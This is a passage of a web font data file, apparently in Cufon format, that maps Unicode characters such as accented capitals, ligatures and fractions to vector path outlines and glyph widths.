7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":201},"\u2044":{"d":"-26,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2","w":21},"\u2215":{"d":"-26,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2","w":21},"\u20ac":{"d":"115,24v-46,-2,-70,-41,-65,-95r-24,0r6,-11r20,0v0,-4,1,-9,3,-17r-25,0r5,-11r23,0v17,-61,72,-127,144,-90v-6,19,-10,36,-11,53r-9,0v0,-30,0,-56,-28,-54v-38,3,-59,48,-69,91r60,0r-6,11r-57,0v-1,4,-1,9,-2,17r61,0r-6,11r-56,0v-3,42,10,79,46,80v14,0,28,-6,38,-17v3,-1,6,3,6,5v-3,12,-34,28,-54,27","w":158},"\u2039":{"d":"111,-131v-7,16,-30,41,-49,59v7,9,26,40,28,58v-2,8,-9,6,-12,-2v-4,-11,-18,-30,-40,-57r68,-63v3,-1,5,3,5,5","w":86},"\u203a":{"d":"21,-14v7,-18,30,-39,49,-59v-7,-9,-26,-40,-28,-58v2,-8,9,-6,12,2v4,11,18,30,40,57r-68,63v-2,0,-6,-2,-5,-5","w":93},"\uf001":{"d":"134,-137v24,5,53,-25,64,-2r-31,117v-1,4,2,7,4,7v4,0,15,-7,30,-22r6,6v-26,21,-25,31,-52,36v-9,2,-15,-7,-15,-18v0,-22,23,-86,28,-108v-7,-13,-40,2,-66,-3v-27,88,-28,207,-132,216v-11,1,-22,-4,-22,-14v3,-28,61,0,73,-19v30,-43,37,-126,55,-183r-42,0r3,-13r42,0v15,-58,48,-104,110,-110v29,-3,52,24,23,31v-22,-2,-48,-23,-69,-5v-23,20,-24,39,-38,84r29,0","w":187},"\ufb01":{"d":"134,-137v24,5,53,-25,64,-2r-31,117v-1,4,2,7,4,7v4,0,15,-7,30,-22r6,6v-26,21,-25,31,-52,36v-9,2,-15,-7,-15,-18v0,-22,23,-86,28,-108v-7,-13,-40,2,-66,-3v-27,88,-28,207,-132,216v-11,1,-22,-4,-22,-14v3,-28,61,0,73,-19v30,-43,37,-126,55,-183r-42,0r3,-13r42,0v15,-58,48,-104,110,-110v29,-3,52,24,23,31v-22,-2,-48,-23,-69,-5v-23,20,-24,39,-38,84r29,0","w":187},"\uf002":{"d":"202,-224v-22,9,-54,-12,-71,7v-13,15,-21,54,-27,81r44,0r-3,12r-44,0v-25,92,-28,206,-129,216v-24,2,-32,-27,-8,-27v42,0,63,4,74,-40r37,-149r-41,0r3,-12r41,0v9,-56,44,-109,102,-112v18,-1,31,6,25,21v18,-13,28,-21,51,-21v11,0,19,3,19,13v0,27,-46,-2,-60,15v-24,58,-34,135,-51,201v0,4,2,5,5,5v15,-5,23,-14,39,-27r6,6v-21,20,-35,35,-62,40v-25,-9,-14,-27,-5,-63r23,-95v9,-38,13,-50,32,-71","w":187},"\ufb02":{"d":"202,-224v-22,9,-54,-12,-71,7v-13,15,-21,54,-27,81r44,0r-3,12r-44,0v-25,92,-28,206,-129,216v-24,2,-32,-27,-8,-27v42,0,63,4,74,-40r37,-149r-41,0r3,-12r41,0v9,-56,44,-109,102,-112v18,-1,31,6,25,21v18,-13,28,-21,51,-21v11,0,19,3,19,13v0,27,-46,-2,-60,15v-24,58,-34,135,-51,201v0,4,2,5,5,5v15,-5,23,-14,39,-27r6,6v-21,20,-35,35,-62,40v-25,-9,-14,-27,-5,-63r23,-95v9,-38,13,-50,32,-71","w":187},"\u2021":{"d":"112,-159v-10,0,-47,13,-56,1v-1,-31,36,-14,60,-11r14,-74v9,-6,31,-11,24,9r-21,65v38,-5,48,-14,57,-3v-3,31,-17,18,-59,13v-15,48,-29,97,-38,150v28,-4,46,-7,52,-7v10,1,4,23,-3,25v-4,0,-21,-3,-52,-9v-5,24,-6,55,-15,75v-5,5,-33,9,-23,-7r21,-68v-35,4,-49,17,-58,3v3,-7,1,-19,11,-19v8,0,24,3,49,7v15,-47,28,-97,37,-150","w":172},"\u2219":{"d":"50,-99v-4,-25,34,-35,35,-7v5,27,-36,35,-35,7","w":79},"\u201a":{"d":"4,39v24,-17,28,-32,17,-59v-1,-9,7,-16,15,-16v25,0,15,40,4,53v-5,7,-23,25,-32,34","w":64},"\u201e":{"d":"48,40v23,-17,28,-33,17,-59v-1,-10,6,-16,15,-16v23,3,17,32,6,49v-7,11,-17,23,-34,37xm3,40v23,-18,28,-32,16,-59v-1,-10,6,-16,15,-16v23,3,17,32,6,49v-6,11,-17,23,-34,37","w":100},"\u2030":{"d":"84,1r117,-212v3,1,7,2,14,3v-42,68,-78,139,-116,211xm57,-136v-1,-33,22,-77,55,-75v21,0,33,17,33,39v0,34,-22,74,-55,74v-21,1,-33,-17,-33,-38xm93,-106v25,-7,35,-63,25,-92v-2,-4,-6,-5,-9,-5v-18,3,-31,45,-30,71v0,14,3,25,14,26xm155,-35v0,-32,22,-75,55,-75v21,0,33,17,33,39v0,34,-23,73,-55,74v-20,0,-32,-18,-33,-38xm221,-75v0,-13,-3,-26,-13,-27v-19,2,-30,44,-30,70v0,15,3,26,14,27v20,-5,29,-46,29,-70xm259,-35v0,-33,23,-75,56,-75v21,0,33,18,33,39v1,34,-23,73,-55,74v-20,0,-34,-17,-34,-38xm296,-5v25,-7,35,-63,25,-92v-2,-4,-6,-5,-9,-5v-18,3,-31,45,-30,70v0,15,3,26,14,27","w":345},"\u00c2":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm204,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u00ca":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm183,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":223},"\u00c1":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm227,-284r34,0r-60,51r-10,0","w":223},"\u00cb":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm139,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm190,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":223},"\u00c8":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm148,-284r29,0r19,51r-10,0","w":223},"\u00cd":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm154,-284r34,0r-60,51r-10,0","w":136},"\u00ce":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm139,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":136},"\u00cf":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u00cc":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm105,-284r29,0r19,51r-10,0","w":136},"\u00d3":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm193,-284r34,0r-60,51r-10,0","w":216},"\u00d4":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm164,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":216},"\uf000":{"w":284},"\u00d2":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm128,-284r29,0r19,51r-10,0","w":216},"\u00da":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm235,-284r34,0r-60,51r-10,0","w":266},"\u00db":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm204,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":266},"\u00d9":{"d":"131,-196v-46,-3,-88,24,-64,60v0,6,-5,12,-11,12v-30,-11,-4,-61,14,-68v17,-16,60,-15,93,-18v-17,29,-45,92,-47,137v-1,31,16,54,43,54v75,0,103,-86,111,-163v2,-20,-12,-38,-14,-54v-1,-7,4,-12,11,-12v18,0,20,22,20,46v0,96,-49,203,-143,206v-35,1,-58,-29,-57,-64v2,-58,18,-75,44,-136xm180,-284r29,0r19,51r-10,0","w":266},"\u0131":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4","w":86},"\u02c6":{"d":"111,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":122},"\u02dc":{"d":"151,-175v-22,1,-46,-28,-57,0r-10,0v4,-20,13,-33,32,-34v15,-1,54,27,59,0r10,0v-5,18,-16,33,-34,34","w":158},"\u02c9":{"d":"92,-184r82,0r-9,15r-81,0","w":158},"\u02d8":{"d":"128,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":158},"\u02d9":{"d":"93,-174v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":79},"\u02da":{"d":"79,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm128,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19","w":107},"\u00b8":{"d":"29,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":107},"\u02dd":{"d":"29,-163r31,-58r40,-1r-60,59r-11,0xm82,-163r31,-58r40,-1r-60,59r-11,0","w":143},"\u02db":{"d":"72,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":100},"\u02c7":{"d":"83,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0141":{"d":"109,-17v22,-1,106,32,80,-21v0,-5,5,-10,10,-10v10,0,12,8,13,18v-15,70,-125,16,-195,33r2,-10v44,-10,33,-18,50,-71r-42,23r3,-15r42,-23v19,-71,31,-105,96,-119v20,-4,47,24,23,32v-19,-8,-39,-34,-58,-4v-11,18,-22,42,-30,74r60,-33r-3,14r-61,34v-13,44,-12,60,-30,84v18,-4,31,-6,40,-6","w":208},"\u0142":{"d":"181,-235v-4,29,-57,-11,-67,29r-20,80r54,-36r-4,16r-53,36r-21,90v0,4,1,6,4,6v14,2,35,-39,46,-22v-13,15,-41,39,-63,41v-8,0,-12,-6,-12,-15v-1,-9,11,-58,16,-80r-37,24r3,-15r38,-25v17,-62,23,-141,100,-142v9,1,17,4,16,13","w":107},"\u0160":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm126,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":165},"\u0161":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm79,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":115},"\u017d":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40xm146,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":223},"\u017e":{"d":"41,-9v-6,0,-36,21,-24,0v26,-28,92,-86,125,-121v-21,7,-40,6,-63,3v-12,-1,-15,14,-4,15v12,1,8,14,0,15v-9,1,-19,-11,-18,-22v3,-51,83,-10,111,-33v4,0,7,5,3,8v-30,33,-90,88,-121,117v31,-7,57,13,81,13v30,0,-3,-36,20,-39v7,-1,13,7,12,15v-3,25,-22,43,-52,43v-13,0,-55,-15,-70,-14xm101,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":158},"\u00a6":{"d":"117,-91r0,-157r20,0r0,148xm117,88r0,-147r20,-10r0,157r-20,0","w":187},"\u00d0":{"d":"146,3v-32,0,-58,-5,-92,-3v4,-17,29,-4,32,-21v9,-14,18,-53,24,-75r-40,0r3,-11r40,0r13,-56v0,-6,-6,-8,-12,-6r2,-8v13,-1,28,-3,45,-7r-21,77r63,0r-3,11r-63,0v-7,31,-18,65,-29,85v77,15,129,-31,130,-102v0,-50,-32,-88,-82,-87v-63,1,-113,43,-119,101v-2,23,22,29,29,44v0,5,-5,11,-11,11v-17,-1,-31,-31,-30,-48v4,-72,63,-119,140,-120v59,-1,106,36,106,91v0,71,-54,124,-125,124","w":252},"\u00f0":{"d":"123,-141v-7,-35,-2,-11,-16,-57r-54,8r-1,-10r52,-8r-17,-40r11,0v8,12,17,24,25,38r46,-7r2,9r-43,6v15,25,29,67,31,104v2,46,-43,103,-87,103v-24,0,-43,-21,-42,-45v2,-50,31,-103,79,-106v5,0,9,2,14,5xm128,-85v0,-24,-5,-49,-25,-49v-32,0,-43,44,-43,78v0,23,6,45,25,47v30,-3,42,-42,43,-76","w":143},"\u00dd":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm207,-284r34,0r-60,51r-10,0","w":201},"\u00fd":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm136,-220r34,0r-60,51r-10,0","w":143},"\u00de":{"d":"52,-54v-33,-8,-26,-62,0,-82v16,-13,37,-25,66,-30r6,-30v-11,0,-16,-1,-29,2r3,-10v34,-4,62,1,90,-6v-7,23,-44,3,-42,42v41,-6,73,16,74,51v0,47,-55,76,-107,69r-11,39v17,5,25,4,44,1r-2,10v-35,6,-66,-8,-101,2r3,-10v25,-4,31,-11,38,-34r30,-113v-38,7,-67,25,-71,58v-2,14,18,20,19,31v1,6,-4,10,-10,10xm116,-58v53,9,95,-51,61,-88v-7,-8,-19,-10,-35,-10","w":194},"\u00fe":{"d":"180,-235v-5,25,-47,-1,-61,15v-13,27,-22,82,-32,116v29,-28,34,-44,67,-44v15,0,21,16,21,34v1,55,-49,145,-110,112r-17,67v3,15,15,12,37,16r-2,9v-34,-3,-52,-3,-88,0r2,-9v20,-2,25,-9,29,-28r52,-216v10,-50,34,-85,85,-85v9,0,16,5,17,13xm150,-104v0,-23,-19,-25,-35,-13v-29,22,-36,54,-46,96v9,9,18,14,28,14v30,1,53,-63,53,-97","w":158},"\u2212":{"d":"63,-113r155,0r0,19r-155,0r0,-19","w":216},"\u00d7":{"d":"140,-103r51,52r-14,13r-51,-51r-52,51r-14,-13r52,-52r-52,-52r14,-13r52,51r51,-51r14,14","w":187},"\u00b9":{"d":"61,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8","w":95},"\u00b2":{"d":"101,-183v0,-24,-34,-17,-39,2r-9,-4v10,-30,70,-37,70,-1v0,33,-56,51,-69,72v24,-1,45,5,51,-12r11,0v-7,8,-12,18,-16,28v-24,-4,-37,-4,-68,-2v11,-31,69,-47,69,-83","w":95},"\u00b3":{"d":"66,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3","w":95},"\u00bd":{"d":"74,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm82,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm213,-82v0,-24,-34,-17,-39,2r-9,-4v10,-30,70,-37,70,-1v0,33,-56,51,-69,72v24,-1,45,5,51,-12r11,0v-7,8,-12,18,-16,28v-24,-4,-37,-4,-68,-2v11,-31,69,-47,69,-83","w":237},"\u00bc":{"d":"75,-188v26,-6,29,-17,53,-24v-8,34,-22,70,-27,104v1,0,7,2,18,3v-16,14,-38,-2,-66,6v8,-14,28,-4,29,-21v6,-22,19,-48,17,-69v-2,0,-8,3,-21,8xm83,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm145,-29v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm195,-39v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":237},"\u00be":{"d":"82,-160v14,-1,48,-27,22,-39v-9,-3,-20,18,-30,8v12,-13,25,-19,37,-19v35,1,20,37,0,45v13,1,21,9,21,21v0,23,-33,46,-59,46v-10,0,-22,-4,-23,-12v4,-16,21,4,29,4v19,0,49,-43,17,-49v-4,0,-9,1,-15,3xm85,1r117,-212v3,1,8,2,14,3r-116,211v-5,-1,-10,-2,-15,-2xm147,-29v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm197,-39v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":237},"\u20a3":{"d":"136,-194v-61,-3,-97,62,-68,109v0,4,-4,10,-10,9v-15,-1,-18,-18,-18,-35v1,-50,46,-95,101,-95v37,0,77,4,109,-5v-6,24,-9,40,-10,47r-10,0v18,-42,-31,-28,-66,-30r-20,76v21,-3,57,10,56,-15r10,0v-4,15,-7,31,-10,47r-9,0v10,-32,-28,-16,-50,-20v-3,16,-8,33,-13,51r36,0r-3,11r-37,0v-4,13,-7,24,-11,34v15,3,26,4,39,1v-2,21,-38,9,-57,9v-11,0,-23,1,-36,3r2,-10v27,-6,27,-10,36,-37r-30,0r3,-11r30,0","w":208},"\u011e":{"d":"46,-72v7,-85,74,-154,165,-134v14,3,26,5,33,5v-6,22,-10,43,-10,61r-10,0v6,-36,-10,-60,-41,-60v-62,0,-103,61,-107,126v-3,57,51,81,94,53v5,-18,8,-31,8,-37v-1,-12,-13,-11,-28,-9v5,-22,44,-2,74,-11r-1,9v-18,1,-16,7,-21,25v-18,63,-25,97,-60,125v-23,18,-73,15,-78,-13v15,-37,40,37,68,3v10,-12,23,-38,34,-79v-51,32,-125,3,-120,-64xm181,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u011f":{"d":"64,-7v-19,12,-35,8,-36,-15v0,-47,34,-94,65,-112v13,-9,32,-11,54,-10v1,-7,10,-6,16,-8v-14,49,-36,99,-36,156v0,57,-28,86,-81,89v-39,2,-66,-34,-40,-63v8,-9,42,-27,58,-37xm53,-37v0,36,41,12,50,-4v9,-17,19,-58,26,-82v-54,-16,-76,48,-76,86xm46,82v51,-4,60,-50,59,-109v-14,20,-90,47,-90,83v0,15,16,27,31,26xm121,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":143},"\u0130":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm134,-238v-15,1,-24,-19,-13,-30v11,-11,31,-3,31,12v0,10,-8,18,-18,18","w":136},"\u015e":{"d":"193,-204v-8,23,-7,27,-12,61r-9,0v5,-31,2,-55,-25,-57v-24,-1,-51,22,-49,46v4,44,64,58,62,102v-2,47,-44,77,-94,78v-28,1,-57,-18,-59,-40v-2,-14,14,-24,24,-14v7,18,12,43,39,43v30,0,65,-26,63,-55v-2,-46,-61,-55,-61,-103v0,-54,61,-80,121,-61xm29,89v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":165},"\u015f":{"d":"59,-105v0,-24,23,-45,49,-43v24,-5,46,25,20,32v-12,0,-19,-23,-30,-21v-51,21,26,66,23,95v6,47,-93,69,-98,17v0,-7,6,-14,13,-14v21,-1,3,33,30,33v18,0,32,-10,32,-26v0,-24,-39,-46,-39,-73xm33,67v22,1,49,-32,18,-39v-1,0,-2,1,-3,1r19,-32r11,0r-11,20v26,3,24,29,5,43v-10,7,-25,14,-43,17","w":115},"\u0106":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm180,-284r34,0r-60,51r-10,0","w":187},"\u0107":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm132,-220r34,0r-60,51r-10,0","w":122},"\u010c":{"d":"34,-55v0,-95,88,-190,187,-142v-7,20,-10,42,-11,63r-10,0v5,-37,-3,-69,-35,-67v-62,4,-95,77,-99,144v-5,77,75,103,110,39v3,-5,10,-3,11,1v-8,23,-44,51,-77,51v-49,-1,-76,-37,-76,-89xm136,-285r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":187},"\u010d":{"d":"58,-47v0,48,41,36,69,9r4,10v-28,22,-52,33,-71,33v-21,0,-30,-18,-29,-39v3,-53,33,-108,88,-114v24,-2,37,27,13,29v-8,1,-26,-12,-33,-11v-30,3,-41,50,-41,83xm89,-221r11,0r17,32v20,-10,31,-30,59,-32r-47,52r-27,0","w":122},"\u0111":{"d":"27,-27v5,-54,45,-128,105,-119v3,-14,7,-25,10,-33r-44,0r3,-12r45,0v13,-31,38,-57,78,-57v9,0,15,5,15,14v-11,30,-70,-17,-71,43r46,0r-2,12r-47,0r-35,155v0,4,2,7,5,7v12,-3,15,-7,31,-19r5,6v-24,20,-35,32,-60,36v-19,-3,-4,-27,-1,-39v-22,22,-33,34,-61,38v-15,-1,-24,-13,-22,-32xm54,-39v-1,20,16,24,32,14v28,-18,32,-60,43,-102v-54,-19,-70,46,-75,88","w":158},"\u00af":{"d":"51,-242r184,0r0,18r-184,0r0,-18","w":180},"\u00b7":{"d":"114,-169v-23,0,-18,-33,0,-33v9,0,16,7,16,17v0,9,-8,16,-16,16","w":119},"\uf003":{"d":"37,-130v17,-30,50,-57,83,-81r7,0v-3,6,-17,55,-21,72r16,0r-3,11r-16,0r-8,30r-18,0r7,-30v-15,-1,-36,3,-47,-2xm87,-140v3,-11,6,-25,12,-44v-17,13,-32,27,-45,44r33,0","w":95},"\u0102":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0xm203,-233v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":223},"\u0103":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm126,-169v-22,0,-32,-21,-30,-49r9,0v2,40,56,26,66,0r11,0v-14,25,-26,49,-56,49","w":151},"\u0104":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1